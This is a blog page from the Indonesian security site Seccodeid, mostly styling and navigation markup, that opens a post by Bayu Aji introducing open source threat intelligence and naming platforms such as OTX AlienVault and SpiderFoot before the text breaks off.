    .site-content{min-height:60vh;padding-top:43px;margin-top:73px;transition:all .4s;}
    .carousel-excerpt{background:rgba(51,51,51,.38);padding:7% 5%;font-size:30px;}
    .carousel-excerpt .fontlight{font-weight:400;font-size:18px;text-transform:none;margin-top:30px;display:block;line-height:1.6;opacity:.8;}
    .carousel-item{max-height:85vh;}
    .carousel-item a,.carousel-item img{width:100%;}
    #main-slider,.forauthor{margin-top:-20px;}
    .mainheading h1.posttitle,h1.entry-title{font-weight:700;margin-bottom:1rem;}
    .search-form .screen-reader-text{display:none;}
    .search-form .search-field{border:1px solid #006ce2;padding:7px;font-size:13px;border-top-left-radius:3px;border-bottom-left-radius:3px;background:transparent;width:180px;}
    .search-form .search-submit{background:#006ce2;border:#006ce2;color:#fff;font-size:13px;padding:8px 15px;border-top-right-radius:3px;border-bottom-right-radius:3px;margin-left:-5px;}
    .search-form.mobile{display:none;}
    .nav-up .searcharea form.search-form{opacity:0;transition:all .9s;}
    i.social{display:inline-block;text-align:center;margin:0 0 0 10px;font-size:15px;}
    .jumbotron.fortags{border-radius:0;background-image:url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEggi62jGSxP0mDuFOf9AS7Gc0rU_g91xTwCEgs1HyF1NehZawlqPH8fgcEwpJQrNKPpvqcdTmKVA9ZfP9dx7oWYODKZKMc_JTPP_rpQfxlaQqZxKWFc85Yw2poMErjy8S7YpyE_xrHakIw/w800-h400-p-k-no-nu/wallhaven-j8rr7q.jpg');background-size:cover;}
    .jumbotron.fortags a{padding:0 10px;background:rgba(34,34,34,.78);border-radius:30px;color:#fff;font-weight:400;text-transform:lowercase;font-size:.9rem!important;margin-top:3px;margin-bottom:3px;display:inline-block;}
    @media (min-width:768px){.jumbotron.fortags{margin-bottom:-30px;padding:0;height:400px;}.jumbotron.fortags .col-md-4{background:rgba(0,0,0,.75);color:#fff;height:400px;margin-left:0;padding-left:0;padding-top:15%;}.jumbotron.fortags .col-md-4 h2{font-weight:300;}.jumbotron.fortags .row{margin:0;}}
    .footer{border-top:1px solid rgba(0,0,0,.05)!important;padding-top:15px;padding-bottom:12px;font-size:.8rem;color:#6f6f6f;margin-top:30px;}
    .back-to-top{margin:0;position:fixed;bottom:80px;right:40px;width:40px;height:40px;line-height:40px;text-align:center;border-radius:50%;border:1px solid rgba(0,0,0,.18);z-index:100;display:none;text-decoration:none;}
    .back-to-top i{font-size:20px;color:rgba(0,0,0,.3);}
    .link-dark{color:rgba(0,0,0,.8);}
    .article-post{font-family:"PT Serif",Georgia,serif;font-weight:400;line-height:1.8;color:#4d4d4d;}
    blockquote{border-left:4px solid #006ce2;padding:0 20px;font-style:italic;color:rgba(0,0,0,.5);}
    .article-post p,.article-post blockquote{margin:0 0 1.5rem 0;}
    .featured-image{display:block;margin:0 auto;margin-bottom:1.5rem;}
    .share{text-align:center;margin-top:20px;}
    .share p{margin-bottom:10px;font-size:.95rem;}
    .share{display:none;}
    .share ul li{display:block;margin-bottom:5px;}
    .share ul{padding-left:0;margin-left:0;}
    .svgIcon{vertical-align:middle;}
    .share,.share a{color:#6f6f6f;fill:#6f6f6f;}
    .shareitnow li a{width:30px;height:30px;border:1px solid #d2d2d2;line-height:30px;text-align:center;display:inline-block;border-radius:10px;color:#a9a9a9;font-size:13px;}
    .share-horizontal{border-top:1px solid #eee;border-bottom:1px solid #eee;padding-top:10px;margin-bottom:1.5rem;}
    .share-horizontal ul{list-style:none;margin-bottom:.56rem;}
    .share-horizontal ul li{display:inline-block;vertical-align:middle;margin-right:7px;}
    .share-horizontal p{vertical-align:middle;float:left;margin-right:20px;margin-bottom:0;}
    .graybg{background-color:#fafafa;padding:40px 0 46px;position:relative;}
    .listrelated .card{box-shadow:0 1px 7px rgba(0,0,0,.05);border:0;}
    .card{border-radius:4px;}
    .card .img-thumb{border-top-right-radius:4px;border-top-left-radius:4px;}
    ul.post-categories{list-style:none;padding-left:0;margin:2rem 0 2rem 0;}
    ul.post-categories li{display:inline-block;font-size:.9rem;}
    ul.post-categories li a{background:rgba(0,0,0,.05);color:rgba(0,0,0,.6);border-radius:10px;padding:5px 10px;display:inline-block;margin-bottom:5px;}
    ul.post-categories li a:hover{background:rgba(0,0,0,.07);text-decoration:none;}
    .post-top-meta .avatar{border-radius:50%;}
    .margtop3rem{margin-top:3rem;}
    .margbotneg100{margin-bottom:-100px;}
    .pl-0{padding-left:0;}
    .pr-0{padding-right:0;}
    .prevnextlinks{border-top:1px solid #eee;border-bottom:1px solid #eee;margin-left:0;margin-right:0;}
    .prevnextlinks a{font-weight:600;}
    .prevnextlinks .rightborder{border-right:1px solid #eee;}
    .prevnextlinks .thepostlink{padding:20px 0;font-size:17px;}
    .thepostlink div{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}
    .sep{height:1px;width:20px;background:#6f6f6f;margin:0 auto;margin-bottom:1.2rem;}
    .btn.follow{border-color:#006ce2;color:#006ce2;padding:3px 10px;text-align:center;border-radius:10px;font-size:.85rem;display:inline-block;}
    .btn.subscribe{background-color:#006ce2;border-color:#006ce2;color:rgba(255,255,255,1);fill:rgba(255,255,255,1);border-radius:30px;font-size:.85rem;margin-left:10px;font-weight:600;text-transform:uppercase;}
    .btn-simple{background-color:#006ce2;border-color:#006ce2;color:rgba(255,255,255,1);fill:rgba(255,255,255,1);border-radius:30px;font-size:.9rem;font-weight:600;text-transform:uppercase;margin-top:2rem;padding:10px 20px;}
    .post-top-meta .btn.follow{margin-left:5px;margin-top:-4px;}
    .alertbar{box-shadow:0 -3px 10px 0 rgba(0,0,0,.0785);position:fixed;bottom:0;left:0;background-color:#fff;width:100%;padding:14px 0;z-index:1;display:none;}
    .alertbar form{display:inline-block;}
    .alertbar .mc4wp-form-fields p{display:inline-block;margin-bottom:0;}
    .alertbar input[type="email"]{font-size:.85rem;padding:3px 5px 3px 10px;border-top-left-radius:3px;border-bottom-left-radius:3px;border:1px solid #ddd;border-right:0;margin-right:-10px;height:34px;letter-spacing:.5px;margin-left:5px;}
    .alertbar input[type="submit"]{background-color:#006ce2;border:1px solid #006ce2;color:rgba(255,255,255,1);fill:rgba(255,255,255,1);font-size:.85rem;border-radius:0;padding:4px 10px;border-top-right-radius:3px;border-bottom-right-radius:3px;font-weight:600;height:34px;letter-spacing:.5px;}
    .alertbar p{margin:0;}
    .post.author .avatar{border-radius:50%;width:100px;margin-top:-70px;margin-bottom:20px;border:10px solid #fff;}
    .profile-icons a{color:inherit;}
    .homecover .authorpage{max-width:100%;margin:0 auto;background:rgba(35,29,29,.5);padding:3rem 2rem;color:#fff;}
    .homecover .authorpage a,.homecover .authorpage .bull{color:rgba(255,255,255,.46);}
    table{border-collapse:collapse;width:100%;font-size:13px;margin-bottom:2rem;}
    table td,table th{border:1px solid #ddd;padding:8px;}
    table tr:nth-child(even){background-color:#f2f2f2;}
    table tr:hover{background-color:#ddd;}
    table th{padding-top:12px;padding-bottom:12px;text-align:left;background-color:#006ce2;color:#fff;}
    table th a{color:#fff;border-bottom:1px dotted rgba(255,255,255,.3);}
    table th a:hover{text-decoration:none;color:#fff;border-bottom:1px solid #fff;}
    dd{margin:0;}
    dd::after{content:'\A';white-space:pre-line;}
    dd:last-of-type::after{content:''}
    dd,dt{display:inline;}
    dd,dt,.address{vertical-align:middle;}
    dt{font-weight:bolder;}
    dt::after{content:':'}
    .address{display:inline-block;white-space:pre;}
    article h1,article h2,article h3,article h4,article h5,article h6{margin:1.5rem 0;}
    .search-field::-webkit-input-placeholder{color:rgba(0,0,0,.4);}
    .search-field:-moz-placeholder{color:rgba(0,0,0,.4);}
    .search-field::-moz-placeholder{color:rgba(0,0,0,.4);}
    .search-field:-ms-input-placeholder{color:rgba(0,0,0,.4);}
    .search-field::-ms-input-placeholder{color:rgba(0,0,0,.4);}
    .form-control{font-size:14px;}
    .wfs_post_submit .btn.btn-info{background:#006ce2;border:0;border-radius:10px;color:#fff;-webkit-appearance:none;}
    .wfs_post_submit{text-align:left;}
    .authorpage h1{font-weight:700;font-size:30px;text-transform:capitalize;color:#fff;}
    .post-top-meta.authorpage .author-thumb{float:none;margin-right:0;}
    .forauthor .author-thumb{border:5px solid #fff;width:90px;height:90px;}
    .authorpage .author-description{font-size:1rem;color:rgba(0,0,0,.6);}
    .post-top-meta.authorpage .btn.follow{padding:7px 20px;margin-top:10px;margin-left:0;font-size:.9rem;}
    .graybg.authorpage{border-top:1px solid #f0f0f0;}
    .authorpostbox{width:760px;margin:0 auto;margin-bottom:1.5rem;max-width:100%;}
    .card.authorpost{box-shadow:0 1px 4px rgba(0,0,0,.04);border:1px solid rgba(0,0,0,.09);margin-bottom:20px;}
    .card.authorpost span.card-text{font-size:20px;}
    .card.authorpost .muted{color:#6f6f6f;}
    .listrecent .authorpost h2.card-title{font-size:1.45rem;}
    .xcard{text-transform:capitalize;}
    .authorpostbox .img-thumb{width:100%;}
    .sociallinks{margin:1rem 0;}
    .sociallinks a{background:#666;color:#fff;width:22px;height:22px;display:inline-block;text-align:center;line-height:22px;border-radius:50%;font-size:12px;}
    .margtop2{margin-top:2rem;}
    .grid-item{padding-left:10px;padding-right:10px;}
    .wpcf7-form input,.wpcf7-form textarea,.wpcf7-form select{border:1px solid #eee;padding:10px;}
    input[type="submit"]{background-color:#006ce2;border:1px solid #006ce2;display:inline-block;padding:5px 20px;border-radius:10px;color:#fff;cursor:pointer;}
    .bottompagination span.navigation,.bottompagination .pagination{display:block;font-size:.93rem;padding:15px 0;text-align:center;margin-bottom:20px;margin-top:20px;color:#292929;border-top:1px solid #ddd;border-radius:0;}
    .bottompagination span.navigation a{color:#6f6f6f;}
    .bottompagination span.navigation li,.bottompagination .pagination .page-numbers{display:inline-block;list-style:none;margin:0 2px;padding:0 20px;border-radius:2px;font-size:14px;position:relative;color:#6f6f6f;}
    .bottompagination span.navigation li a.active,.bottompagination .pagination .page-numbers.current{color:#111;font-weight:700;}
    .bottompagination span.navigation li a.active:after,.bottompagination .pagination .page-numbers.current:after{content:"";background-color:#111;height:1px;position:absolute;top:-17px;left:0;right:0;}
    li.disabled{cursor:not-allowed;}
    li.disabled a{pointer-events:none;}
    .pointerup{margin-bottom:-36px;margin-left:49%;font-size:30px;}
    .pointerup i.fa{color:#eaeaea;}
    .bottompagination span.navigation i{display:inline-block;}
    .morefromcategory{font-weight:400;font-size:15px;text-decoration:none;margin-top:10px;color:#6f6f6f;}
    .morefromcategory:hover{text-decoration:none;}
    img.fullimage{margin-left:calc(-50vw+50%);margin-right:calc(-50vw+50%);width:100vw;max-width:none;}
    @media (min-width:1024px){.share{position:fixed;display:block;}.share ul li{display:block;}}
    @media (max-width:999px){.listfeaturedtag .wrapthumbnail,.listfeaturedtag .col-md-7{width:100%;max-width:100%;-webkit-box-flex:0;-webkit-flex:100%;-ms-flex:100%;flex:100%;}.listfeaturedtag .wrapthumbnail{height:250px;}.listfeaturedtag .card{height:auto;}.listfeaturedtag .wrapfooter{position:relative;margin-top:30px;}.listfeaturedtag .card-block{padding:20px;}}
    @media (max-width:991px){.search-form .search-field{width:130px;}span.post-read-more{display:none;}.card.post .meta-footer-thumb{float:left;}.card.post .author-meta{float:left;}.listfeaturedtag .nothumbimage{padding:0;}header .container{width:100%;}}
    @media (max-width:767px){.bottompagination span.navigation li,.bottompagination .pagination .page-numbers{padding:0 10px;}.carousel-excerpt .title{font-size:15px!important;}button.navbar-toggler{background-color:#fff;border:none!important;outline:none;}.post-top-meta{text-align:center;}.post-top-meta .avatar{margin-bottom:15px;}.share ul li{display:inline-block;}.share{display:block!important;}.featured-posts .card.post.highlighted{margin-bottom:20px;}.searcharea,.customarea{display:none;text-align:center!important;margin:5px 0;}.search-form.mobile{display:block;}.logoarea{text-align:left!important;}.btn-simple{margin-top:1rem;padding:5px 10px;}.mediumnavigation{top:0!important;}.navbar-collapse{padding-top:20px;}.navbar-collapse .nav-link{font-weight:600;font-size:14px;padding:10px 20px;border-left:1px solid rgba(97,95,95,.09);border-right:1px solid rgba(97,95,95,.09);border-bottom:1px solid rgba(97,95,95,.09);}.mediumnavigation .dropdown-menu{border:0;box-shadow:none;display:block;padding:0;}.navbar-light .navbar-nav .nav-link:hover,.navbar-light .navbar-nav .active>.nav-link,.navbar-light .navbar-nav .nav-link.active{background-color:#333;}.dropdown-item{border-left:1px solid rgba(97,95,95,.09);border-right:1px solid rgba(97,95,95,.09);border-bottom:1px solid rgba(97,95,95,.09);}.mediumnavigation{position:relative;min-height:auto;}.site-content{margin-top:0!important;padding-top:15px;}.site-content.homepage{margin-top:10px!important;padding-top:15px;}#main-slider,.forauthor{margin-top:-15px;}.prevnextlinks .thepostlink{padding:10px 0;}.mainheading h1.posttitle,h1.entry-title{font-size:2rem;}.carousel-excerpt{font-size:15px;padding:10% 10%;font-size:17px;letter-spacing:1px;}.navbar-toggler-right{position:absolute;top:-43px;right:0;}.mediumnavigation .navbar-brand{font-size:24px;}.navbar-toggler{font-size:1.15rem;}body{margin-bottom:0!important;}.alertbar{display:block!important;box-shadow:none;position:relative;}footer.footer .pull-left,footer.footer .pull-right{text-align:center;float:none;}.alertbar form{margin-top:15px;}.article-post{font-size:1rem!important;}.admin-bar .mediumnavigation{margin-top:0;}html{margin-top:0!important;}}
    @media (min-width:400px) and (max-width:1024px){.container{width:95%;max-width:100%;}}
    .mediumnavigation,.dropdown-menu,.dropdown-item{background-color:rgba(255,255,255,.97);}
    .mediumnavigation,.mediumnavigation a,.navbar-light .navbar-nav .nav-link{color:#6f6f6f;}
    #article-post img{max-width:100%;height:auto;border-radius:10px}
    #article-post a.img,#article-post .separator a,#article-post td a{margin-left:0!important;}
    @media (max-width:767px){#article-post a.img,#article-post .separator a,#article-post td a{margin-left:0!important;margin-right:0!important;}}
    .recent-posts #article-post>.separator:first-child a{margin-left:0!important;margin-right:0!important;}
    .hidden{display:none!important;}
    .blog-logo,.socialicon{border:none!important;margin:0!important;}
    iframe{max-width:100%;}
    .page-link-footer .titik:last-child{display:none;}
    #blog-pager{margin:0;padding:0;}
    #blog-pager li.previous,#blog-pager li.next{padding:0;margin:0;}
    #blog-pager .previous{float:left;}
    #blog-pager .next{float:right;}
    #breadcrumbs,.postinfo{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}
    #breadcrumbs.onpage{margin:0;font-size:12px;}
    .jumbotron-400{max-height:400px;overflow:auto;}
  </style>
<noscript><style type='text/css'>
    #HTML111,#HTML222,#HTML333,#HTML555,#HTML551 {
    display:none;
    }
    .lazy {
    display:none
    }
  </style></noscript>

  <!--<head>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6751660949340906925&amp;zx=7da58018-1b65-44dc-85d0-d2213c3c8105' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6751660949340906925&amp;zx=7da58018-1b65-44dc-85d0-d2213c3c8105' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-6374125689718481 -->

</head>--></head>
  <body>

<header class='navbar-light bg-white fixed-top mediumnavigation'>
<div class='container'>
<div class='row justify-content-center align-items-center brandrow'>
<div class='col-lg-4 col-md-4 col-xs-12 hidden-xs-down customarea section' id='ElementerSocialicon'><div class='widget LinkList' data-version='2' id='LinkList2'>
<a class='btn follow' href='https://www.blogger.com/follow.g?view=FOLLOW&blogID=6751660949340906925' rel='noopener' target='_blank' title=''>
<i class='fa fa-user'>
Langganan</i>
</a>
<a class='socialicon' href='https://m.facebook.com/seccodeid/' rel='noopener' target='_blank' title='facebook'>
<i class='social fa fa-facebook'></i>
</a>
<a class='socialicon' href='https://www.youtube.com/channel/UC-DHXjzzKrazhP2axKr7Y3g' rel='noopener' target='_blank' title='youtube'>
<i class='social fa fa-youtube'></i>
</a>
<a class='socialicon' href='https://www.linkedin.com/company/seccode' rel='noopener' target='_blank' title='linkedin'>
<i class='social fa fa-linkedin'></i>
</a>
<a class='socialicon' href='https://t.me/seccodeid' rel='noopener' target='_blank' title='telegram'>
<i class='social fa fa-telegram'></i>
</a>
<a class='socialicon' href='https://www.instagram.com/seccodeid/' rel='noopener' target='_blank' title='instagram'>
<i class='social fa fa-instagram'></i>
</a>
</div></div>
<div class='col-lg-4 col-md-4 col-xs-12 text-center logoarea section' id='ElementerHeader'><div class='widget Header' data-version='2' id='Header1'>
<div class='navbar-brand'>
<a href='https://blog.seccodeid.com/' title='Blog   Seccodeid'>Blog   Seccodeid</a>
</div>
</div></div>
<div class='col-lg-4 col-md-4 mr-auto col-xs-12 text-right searcharea'>
<form action='https://blog.seccodeid.com/search' class='search-form'>
<input class='search-field' name='q' placeholder='Cari blog ini' title='Search for:' type='text'/>
<input name='max-results' type='hidden' value='9'/>
<button class='search-submit' type='submit'>
<i class='fa fa-search'></i>
</button>
</form>
</div>
</div>
<div class='navarea'>
<nav class='navbar navbar-toggleable-sm'>
<button aria-controls='bs4navbar' aria-expanded='false' aria-label='Toggle navigation' class='navbar-toggler navbar-toggler-right' data-target='#bs4navbar' data-toggle='collapse' type='button'>
<span class='navbar-toggler-icon'></span>
</button>
<div class='collapse navbar-collapse' id='bs4navbar'>
<form action='https://blog.seccodeid.com/search' class='search-form mobile' style='       position: relative;       margin-bottom: 15px;       '>
<input class='search-field' name='q' placeholder='Cari blog ini' style='        width: 100%;        ' title='Search for:' type='text'/>
<input name='max-results' type='hidden' value='9'/>
<button class='search-submit' style='         position: absolute;         top: 0;         right: 0;         ' type='submit'>
<i class='fa fa-search'></i>
</button>
</form>
<ul class='navbar-nav justify-content-center' id='menu-kategori'>
<!--
<div class='navbar-nav col-md-12 justify-content-center section' id='Elementer Navigasi'><div class='widget PageList' data-version='2' id='PageList1'>
-->
<li class='nav-item'>
<a class='nav-link' href='https://blog.seccodeid.com/' title='Home'>Home</a>
</li>
<!--
</div>
<div class='widget PageList' data-version='2' id='PageList2'>
-->
<li class='nav-item dropdown'>
<a class='nav-link dropdown-toggle' href='javascript:;' title='Forum'>Forum</a>
<div class='dropdown-menu'>
<a class='dropdown-item' href='https://forum.seccodeid.com' title='Forum'>Forum</a>
</div>
</li>
<!--
</div><div class='widget PageList' data-version='2' id='PageList4'>
-->
<li class='nav-item dropdown'>
<a class='nav-link dropdown-toggle' href='javascript:;' title='Blog version'>Blog version</a>
<div class='dropdown-menu'>
<a class='dropdown-item' href='https://en-blog.seccodeid.com/' title='English Version'>English Version</a>
<a class='dropdown-item' href='https://blog.seccodeid.com/' title='Indonesian Version'>Indonesian Version</a>
</div>
</li>
<!--
</div></div>
-->
</ul>
</div>
</nav>
</div>
</div>
</header>
<div class='site-content post'>
<section class='recent-posts'>
<div class='section' id='Elementer Blog'><div class='widget Blog' data-version='2' id='Blog1'>
<div class='container hfeed'>
<div class='clearfix'></div>
<div class='row'>
<div class='col-md-2'>
<div class='share'>
<div class='sidebarapplause'></div>
<p class='sharecolour'>
Berbagi</p>
<ul class='shareitnow'>
<li>
<a href='whatsapp://send?text=https://blog.seccodeid.com/2022/01/open-source-intelligence-open-source.html' target='_blank' title='Share to Whatsapp'>
<i class='fa fa-whatsapp'></i>
</a>
</li>
<li>
<a href='https://twitter.com/share?url=https://blog.seccodeid.com/2022/01/open-source-intelligence-open-source.html&text=Open Source Intelligence - Open Source Threat Intelligence ' target='_blank' title='Share to Twitter'>
<i class='fa fa-twitter'></i>
</a>
</li>
<li>
<a href='https://www.facebook.com/sharer/sharer.php?u=https://blog.seccodeid.com/2022/01/open-source-intelligence-open-source.html' target='_blank' title='Share to Facebook'>
<i class='fa fa-facebook'></i>
</a>
</li>
<li>
<a data-pin-config='beside' href='https://pinterest.com/pin/create/button/?url=https://blog.seccodeid.com/2022/01/open-source-intelligence-open-source.html&media=https://blogger.googleusercontent.com/img/a/AVvXsEjydfWFkKiYs67EvRsflJaHB6V-2cDK0IJN0l4T0E2yKYeHph2SvVOvde3isKp2p4JGR1jQT0T7LGPNWbaJ2hIL3-eWasI5Suwg_DtH6muvwlny0vvuKBYg4HycGMlO-G6tWbd196ivML7lCfDtlOpVF3-i2cQgpzEAGcA3vMcK4f1LW5ljPFC4i6JSjQ=w640-h346&description=Open Source Intelligence - Open Source Threat Intelligence ' target='_blank' title='Share to Pinterest'>
<i class='fa fa-pinterest'></i>
</a>
</li>
<li>
<a href='https://www.linkedin.com/sharing/share-offsite/?url=https://blog.seccodeid.com/2022/01/open-source-intelligence-open-source.html&title=Open Source Intelligence - Open Source Threat Intelligence &summary=Open Source Threat Intelligence Halo selamat datang kembali bersama saya Bayu Aji kali ini saya akan membuat artikel tentang &quot;Threat Intelligen…' target='_blank' title='Share to Linkedin'>
<i class='fa fa-linkedin'></i>
</a>
</li>
<li>
<a data-notes='right' href='https://www.tumblr.com/share/link?url=https://blog.seccodeid.com/2022/01/open-source-intelligence-open-source.html' target='_blank' title='Share to Tumblr'>
<i class='fa fa-tumblr'></i>
</a>
</li>
</ul>
<div class='sep'></div>
<div class='hidden-xs-down'>
<ul>
<li>

                            0
                          
<br/>
<svg class='svgIcon-use' height='29' viewBox='0 0 29 29' width='29'><path d='M21.27 20.058c1.89-1.826 2.754-4.17 2.754-6.674C24.024 8.21 19.67 4 14.1 4 8.53 4 4 8.21 4 13.384c0 5.175 4.53 9.385 10.1 9.385 1.007 0 2-.14 2.95-.41.285.25.592.49.918.7 1.306.87 2.716 1.31 4.19 1.31.276-.01.494-.14.6-.36a.625.625 0 0 0-.052-.65c-.61-.84-1.042-1.71-1.282-2.58a5.417 5.417 0 0 1-.154-.75zm-3.85 1.324l-.083-.28-.388.12a9.72 9.72 0 0 1-2.85.424c-4.96 0-8.99-3.706-8.99-8.262 0-4.556 4.03-8.263 8.99-8.263 4.95 0 8.77 3.71 8.77 8.27 0 2.25-.75 4.35-2.5 5.92l-.24.21v.32c0 .07 0 .19.02.37.03.29.1.6.19.92.19.7.49 1.4.89 2.08-.93-.14-1.83-.49-2.67-1.06-.34-.22-.88-.48-1.16-.74z'></path></svg>
</li>
</ul>
</div>
</div>
</div>
<div class='col-md-8 flex-first flex-md-unordered blog-posts hentry' id='post-body-756242953402131082' itemprop='description articleBody'>
<script type='application/ld+json'>
      {
      "@context": "https://schema.org",
      "@type": "Blog",
      "mainEntityOfPage":{
      "@type": "WebPage",
      "@id": "https://blog.seccodeid.com/#webpage"
      },
      "image": "https://blogger.googleusercontent.com/img/a/AVvXsEjydfWFkKiYs67EvRsflJaHB6V-2cDK0IJN0l4T0E2yKYeHph2SvVOvde3isKp2p4JGR1jQT0T7LGPNWbaJ2hIL3-eWasI5Suwg_DtH6muvwlny0vvuKBYg4HycGMlO-G6tWbd196ivML7lCfDtlOpVF3-i2cQgpzEAGcA3vMcK4f1LW5ljPFC4i6JSjQ=w640-h346",
      "name": "Open Source Intelligence - Open Source Threat Intelligence ",
      "headline": "Open Source Intelligence - Open Source Threat Intelligence ",
      "alternativeHeadline": "Open Source Intelligence - Open Source Threat Intelligence ",
      "url": "https://blog.seccodeid.com/2022/01/open-source-intelligence-open-source.html",
      "datePublished": "2022-01-09T20:23:00-08:00",
      "description": "Open Source Threat Intelligence Halo selamat datang kembali bersama saya Bayu Aji kali ini saya akan membuat artikel tentang &quot;Threat Intellig",
      "comment": {
      "@id": "https://blog.seccodeid.com/#comment"
      }
      }
    </script>
<div class='mainheading onpage'>
<div class='row post-top-meta hidden-md-down'>
<div class='col-md-2 col-xs-12'>
<noscript>
<img alt='Bayu_Ajie' class='author-thumb' src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiUJ96EYIHrw6Qt3wg9tCZy758CoVLXLJbesCYKaoWs8_a1BLHDOz87Udu4TLyuMnALFhz_Vxtf_d1AZJZbkw1oBAV0euhiwqX4kXVBWm7-meTyoJFqDHOK22sNwX0eVIc/w400/raspi.jpg' title='Bayu_Ajie'/>
</noscript>
<img alt='Bayu_Ajie' class='author-thumb lazy' data-src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiUJ96EYIHrw6Qt3wg9tCZy758CoVLXLJbesCYKaoWs8_a1BLHDOz87Udu4TLyuMnALFhz_Vxtf_d1AZJZbkw1oBAV0euhiwqX4kXVBWm7-meTyoJFqDHOK22sNwX0eVIc/w400/raspi.jpg' src='[data-uri]' title='Bayu_Ajie'/>
</div>
<div class='col-md-10 col-xs-12'>
Bayu_Ajie
<a class='text-capitalize link-dark' href='https://www.blogger.com/profile/13884968699783046459' target='_blank'><span class='btn follow' title='Follow'>Kunjungi profil</span></a>
<span class='author-description d-block'>
knowledge is free you can learn anything 
</span>
</div>
</div>
<p id='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span>
<span typeof='v:Breadcrumb'>
<a href='https://blog.seccodeid.com/' property='v:title' rel='v:url' title='Beranda'>
Beranda
</a> &#187;
                        </span>
<span>
<span class='breadlabel' typeof='v:Breadcrumb'>
<a href='https://blog.seccodeid.com/search/label/osint' property='v:title' rel='v:url' title='osint'>
osint
</a>
</span>
</span>
</span>
</p>
<h1 class='posttitle entry-title'>Open Source Intelligence - Open Source Threat Intelligence </h1>
<p class='postinfo'>
<span class='post-date'>
<i aria-hidden='true' class='fa fa-calendar-o'></i>&#160;<time class='post-date'>
10 Januari, 2022 
</time>
</span>
<span class='dot'></span>
<span class='readingtime'><i aria-hidden='true' class='fa fa-refresh fa-spin'></i></span>
<span class='dot'></span>
<span id='busuanzi_container_page_pv'>
                        &#160;<span id='busuanzi_value_page_pv'><i aria-hidden='true' class='fa fa-refresh fa-spin'></i></span>
</span>
</p>
</div>
<div id='ads-top-target'></div>
<article class='article-post entry-content' id='article-post'>
<h1 style="text-align: center;"><span style="font-family: arial; font-size: x-large;">&nbsp;Open Source Threat Intelligence</span></h1><div><div class="separator" style="clear: both; text-align: justify;"><a href="https://blogger.googleusercontent.com/img/a/AVvXsEjydfWFkKiYs67EvRsflJaHB6V-2cDK0IJN0l4T0E2yKYeHph2SvVOvde3isKp2p4JGR1jQT0T7LGPNWbaJ2hIL3-eWasI5Suwg_DtH6muvwlny0vvuKBYg4HycGMlO-G6tWbd196ivML7lCfDtlOpVF3-i2cQgpzEAGcA3vMcK4f1LW5ljPFC4i6JSjQ=s1359" style="margin-left: 1em; margin-right: 1em;"><span style="font-family: arial; font-size: large;"><img border="0" data-original-height="735" data-original-width="1359" height="346" src="https://blogger.googleusercontent.com/img/a/AVvXsEjydfWFkKiYs67EvRsflJaHB6V-2cDK0IJN0l4T0E2yKYeHph2SvVOvde3isKp2p4JGR1jQT0T7LGPNWbaJ2hIL3-eWasI5Suwg_DtH6muvwlny0vvuKBYg4HycGMlO-G6tWbd196ivML7lCfDtlOpVF3-i2cQgpzEAGcA3vMcK4f1LW5ljPFC4i6JSjQ=w640-h346" width="640" /></span></a></div><div style="text-align: justify;"><span style="font-family: arial; font-size: large;"><br /></span></div><span style="font-family: arial; font-size: large;"><div style="text-align: justify;"><br /></div></span></div><div><span style="font-family: arial; font-size: large;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both; text-align: justify;"><div class="separator" style="clear: both;">Halo selamat datang kembali bersama saya Bayu Aji kali ini saya akan membuat artikel tentang "Threat Intelligence" Ya saya akan membahas seputar OSINT lagi tapi disini khusus untuk ancaman saja, saya biasanya melakukan teknik ini untuk riset. Misalnya saya ingin meneliti sebuah malware saya bisa menggunakan teknik ini untuk mengumpulkan informasi lebih mendalam dan detail sekarang saya akan membahas sebuah teknik serta platform yang akan digunakan, jadi periksa ini</div><div class="separator" style="clear: both;"><br /></div><div class="separator" style="clear: both;"><br /></div><div class="separator" style="clear: both;">Cyber &#8203;&#8203;threat intelligence (CTI) mengacu pada pengumpulan dan analisis data, yang hasilnya digunakan untuk menentukan tindakan apa yang diperlukan untuk membantu mencegah, mendeteksi, dan merespons ancaman cyber</div><div class="separator" style="clear: both;"><br /></div><div class="separator" style="clear: both;"><br /></div><div class="separator" style="clear: both;">Okok, berbicara tentang OSINT, sebenarnya sangat luas. Ya OSINT bisa melakukan apa saja seperti artikel yang dulu saya buat ada banyak kegunaan dari OSINT, OSINT kita dapat manfaatkan untuk ancaman intelijen (ancaman) Yang bertujuan untuk mendeteksi, mendeteksi serta mencegah dari ancaman cyber</div><div class="separator" style="clear: both;"><br /></div><div class="separator" style="clear: both;"><br /></div><div class="separator" style="clear: both;">OSINT juga dapat dimanfaatkan terhadap Advanced Persistent Threat (APT). Dengan menghubungkan OSINT yang dikumpulkan dengan alamat IP, alamat email, hash, pemilik dan indikator lain pada sistem yang terhubung ke Internet mereka, Anda dapat mendeteksi aktivitas untuk penyelidikan lebih dalam dan kesadaran situasional. Analisis OSINT juga dapat memberikan petunjuk kepada operasi keamanan untuk metode serangan APT (Advanced persistent threat) Dan membantu mereka mengumpulkan aktivitas yang mungkin berbahaya.</div><div class="separator" style="clear: both;"><br /></div><div class="separator" style="clear: both;"><br /></div><div class="separator" style="clear: both;">Sementara serangan APT dapat dimulai dengan infiltrasi, kejahatan akan memperluas kehadiran mereka dari waktu ke waktu dan mulai mengekstrak data. Melalui pengumpulan dan analisis OSINT, hal ini akan membantu kita untuk mengidentifikasi suatu hal</div><div class="separator" style="clear: both;"><br /></div><div class="separator" style="clear: both;"><br /></div><div class="separator" style="clear: both;">Okok, lalu bagaimana tekniknya? Hmmm sebenarya cara atau tekniknya hampir sama seperti OSINT (Artikel sebelumnya) tetapi ada sedikit perbedaan misalnya platform, tools dan analisis ya untuk kasus threat intelligence ada beberapa platform yang bisa Anda manfaatkan seperti otx alien vault, exploit db, spider foot, mandiant ioce dan lainnya , berikut saya akan menjabarkan tentang tekniknya</div></div><div class="separator" style="clear: 